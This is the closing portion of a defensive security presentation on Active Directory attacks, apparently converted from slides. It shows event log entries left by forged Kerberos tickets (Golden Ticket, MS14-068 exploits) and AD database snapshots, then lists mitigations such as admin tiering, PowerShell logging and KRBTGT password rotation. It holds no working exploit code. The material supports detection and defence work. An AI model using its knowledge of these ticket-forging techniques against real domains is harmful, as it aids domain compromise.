

Valid **Forged Ticket** 

#### Golden Ticket Use: KRBTGT password changed 2x



#### MS14-068 PyKEK Exploit Ticket Event 4624



#### Valid **Forged Ticket** 82

### MS14-068 Kekeo Exploit Ticket Event 4672

Special privileges assigned to new logon.

Subject:

Security ID: Account Name: Account Domain: Logon ID:

Privileges:

ADSECLAB\LukeSkywalker LukeSkywalker **ADSECLAB**  $0x3a6678$ **SeSecurityPrivilege** 

SeBackupPrivilege **SeRestorePrivilege** SeTakeOwnershipPrivilege SeDebugPrivilege SeSystemEnvironmentPrivilege **SeLoadDriverPrivilege** SeImpersonatePrivilege SeEnableDelegationPrivilege

Special privileges assigned to new logon.

#### Subject: Security ID: **Account Name: Account Domain:** Logon ID:

**Privileges:** 

**ADSECLAB**\JoeUser joeuser

0x5a5092

**SeSecurityPrivilege** SeBackupPrivilege **SeRestorePrivilege** SeTakeOwnershipPrivilege SeDebugPrivilege SeSystemEnvironmentPrivilege SeLoadDriverPrivilege **SelmpersonatePrivilege** SeEnableDelegationPrivilege

Valid **Forged Ticket** 83

#### MS14-068 Exploit Event on Patched DC



# Other Interesting Events



#### VSS Volume Backup Events



#### NTDSUtil AD Database Snapshot Events

#### Event 325, ESENT





Active Directory Attack Mitigation: Protecting Admin Credentials

- Separate user & admin accounts • No user accounts in admin groups
- **Number of Domain Admins = 0**
- Complete separation of administration
- ADAs use SmartCard auth w/ rotating pw
- ADAs never logon to other security tiers.
- ADAs should only logon to a DC (or admin workstation or server).

#### **New Admin Model**

**Active Directory Admins (ADAs)** 

**Server Application Admins** 

**Workstation Admins** 

Active Directory Attack Mitigation: Protecting Admin Credentials

- Special workstation for admins.
	- Windows 8.1
	- AntiVirus
	- Microsoft EMET
	- Microsoft AppLocker (app whitelisting)
	- Auto-patching
	- •No Internet Access
	- *Separate network subnet(s) only allow comms to DCs & trusted admin servers*

#### Active Directory Attack Mitigation: Protecting Admin Credentials

•Admin & special accounts: Don't allow delegation.



Active Directory Attack Mitigation: Protecting Service Account Credentials

- •Use long, complex (>25 characters) passwords.
- •Implement Fine-Grained Password Policies (DFL >2008).
- Leverage "(Group) Managed Service Accounts".
	- MSAs passwords automatically changed.
- •No Domain Admin service accounts running on non-DCs.
- Limit SAs to systems of the same security level, not shared between workstations & servers (for example).

## AD Attack Mitigation: PowerShell Security

- Limit PowerShell Remoting (WinRM).
	- Limit WinRM listener scope to admin subnets.
	- Disable PowerShell Remoting (WinRM) on DCs.
- Audit/block PowerShell script execution via AppLocker.
- PowerShell v3+: Enable PowerShell Module logging (via GPO).
	- Enables tracking of PowerShell command usage
	- Search PowerShell logs for "mimikatz"
- Leverage Metering for PowerShell usage trend analysis.
	- JoeUser ran PowerShell on 10 computers today?
- Track PowerShell Remoting Usage

#### Mitigating Kerberos Attacks

- Monitor scheduled tasks on Domain Controllers.
- Block internet access to DCs & servers.
- Monitor security event logs on all servers for known forged Kerberos & backup events.
- Include computer account password changes as part of domain-wide password change scenario.
- Change the KRBTGT account password (twice) every year & when an AD admin leaves.

### Other Mitigation

- Delete (or secure) GPP policies and files with creds.
- Remove Windows 2003 from your network.
- Disable default local admin account & delete all other local accounts.
- Implement Security Back-port patch (KB2871997) & enable regkey. Also adds new local SIDs.
- Set GPO to prevent local accounts from connecting over network to computers (easy with KB2871997).
- CMD Process logging & enhancement (KB3004375).
- Implement network segmentation.
- Incorporate Threat Intelligence in your process and model defenses against real, current threats.

#### Summary

- Attackers will get code running on a target network.
- The extent of access is based on the defensive posture.
- Advanced attacks with forged tickets can be detected in logs.
- Protect AD Admins or a full domain compromise is likely!

*Early stages of my research, will have other interesting items to share later.* 

### Thanks!

- Alva "Skip" Duckwall (@passingthehash)
	- [http://passing-the-hash.blogspot.com](http://passing-the-hash.blogspot.com/)
- Benjamin Delpy (@gentilkiwi)
	- <http://blog.gentilkiwi.com/mimikatz>
- Chris Campbell (@obscuresec)
	- [http://obscuresecurity.blogspot.com](http://obscuresecurity.blogspot.com/)
- Joe Bialek (@clymb3r)
	- [https://clymb3r.wordpress.com](https://clymb3r.wordpress.com/)
- Matt Graeber (@mattifestation)
	- [http://www.exploit-monday.com](http://www.exploit-monday.com/)
- Rob Fuller (@mubix)
	- [http://www.room362.com](http://www.room362.com/)
- Will Schroeder (@harmj0y)
	- [http://blog.harmj0y.net](http://blog.harmj0y.net/)
- Many others in the security community!
- My wife & family for putting up with me being on the computer every night!

#### Contact

- Twitter: @PyroTek3
- Email: sean [@] dansolutions . com
- Blog: [www.ADSecurity.org](http://www.adsecurity.org/)
- Github: <https://github.com/PyroTek3>
- Slides:
	- [http://www.DAnSolutions.com](http://presentations.adsecurity.org/)
	- [http://presentations.ADSecurity.org](http://presentations.adsecurity.org/)

## References

